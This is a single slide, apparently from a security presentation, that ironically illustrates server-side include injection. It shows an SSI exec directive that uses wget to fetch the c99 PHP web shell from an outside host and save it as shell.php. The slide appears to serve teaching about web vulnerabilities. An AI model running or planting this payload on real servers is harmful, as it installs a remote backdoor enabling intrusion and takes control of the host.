

# But what if….
Well I’m sure nothing will go wrong if I just upload this shell…
<!--#exec cmd="wget http://www.sh3ll.org/c99.txt? -O shell.php" -->